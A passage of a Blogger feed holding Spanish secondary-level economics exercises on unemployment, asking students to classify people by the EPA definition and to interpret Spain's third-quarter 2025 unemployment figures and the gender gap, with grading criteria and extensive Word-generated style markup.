margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ea) Clasifica quién es desempleado y quién no. Para cada persona, indica si, según la definición de desempleo (EPA), se considera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDesempleada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EOcupada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInactiva.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EJustifica cada caso con una frase breve (“es inactiva porque…”, “es desempleado porque…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Eb) ¿Qué casos generan más dudas?\u003Cbr \/\u003EElige\u0026nbsp;\u003Cb\u003Edos casos “frontera”\u003C\/b\u003E\u0026nbsp;(por ejemplo, María con pocas horas o Julián desanimado) y explica por qué pueden resultar confusos a la hora de medir el paro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ec) Tu propia definición razonada\u003Cbr \/\u003ERedacta en 6–8 líneas tu propia definición de persona desempleada, combinando lo que dicen los manuales con lo que tú consideras “justo” incluir\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:473062115;\n\tmso-list-template-ids:-495943306;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:922254364;\n\tmso-list-template-ids:962386496;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1334449624;\n\tmso-list-template-ids:2124809268;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EClasifica correctamente cada caso como desempleado, ocupado o inactivo según la definición EPA.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EIdentifica con acierto los casos dudosos y los relaciona con subempleo y desánimo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa definición propia muestra comprensión de la definición oficial y capacidad crítica para cuestionar sus límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (desempleado, inactivo, ocupado, subempleado, desanimado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1845631446;\n\tmso-list-template-ids:-1588831462;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Las cifras del paro en España: ¿qué nos dicen de verdad?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn octubre de 2025 se publica la\u0026nbsp;\u003Cb\u003EEncuesta de Población Activa (EPA)\u003C\/b\u003E\u0026nbsp;del tercer trimestre. En las noticias escuchas que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La\u0026nbsp;\u003Cb\u003Etasa de paro en España\u003C\/b\u003E\u0026nbsp;se sitúa en torno al\u0026nbsp;\u003Cb\u003E10,45 %\u003C\/b\u003E, con unos\u0026nbsp;\u003Cb\u003E2,6 millones de personas desempleadas\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al mismo tiempo, el país alcanza un\u0026nbsp;\u003Cb\u003Erécord histórico de empleo\u003C\/b\u003E, con más de 22,3 millones de ocupados.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- El paro femenino es mayor que el masculino: alrededor de un\u0026nbsp;\u003Cb\u003E12,1 %\u003C\/b\u003E\u0026nbsp;frente a un\u0026nbsp;\u003Cb\u003E8,97 %\u003C\/b\u003E\u0026nbsp;en hombres.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Interpreta las cifras\u003Cbr \/\u003EExplica en 6–8 líneas qué significa que la tasa de paro sea del 10,45 %\u0026nbsp;\u003Cb\u003Ey a la vez\u003C\/b\u003E\u0026nbsp;tengamos récord de ocupación. ¿Por qué no es contradictorio?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Diferencias por sexo\u003Cbr \/\u003EExplica por qué es importante fijarse en que el paro femenino es mayor (12,1 %) que el masculino (8,97 %). ¿Qué nos dice esto sobre la situación de las mujeres en el mercado de trabajo? Plantea al menos\u0026nbsp;\u003Cb\u003Edos posibles explicaciones\u0026nbsp;\u003C\/b\u003E(sectores, cuidados, tipos de contrato…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInterpreta correctamente la coexistencia de récord de ocupación y una tasa de paro todavía elevada.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EReconoce la brecha entre paro femenino y masculino y su significado en términos de igualdad en el mercado de trabajo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EUso correcto de conceptos (tasa de paro, ocupados, desempleados, población activa).\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-desempleo.html","title":"Preguntas competenciales \"el desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lpEk4cN1e0E\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3364404139506822683"},"published":{"$t":"2025-12-05T08:37:00.003+01:00"},"updated":{"$t":"2025-12-05T08:37:27.806+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"la brecha salarial\""},"content":{"type":"html","$t":"\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, 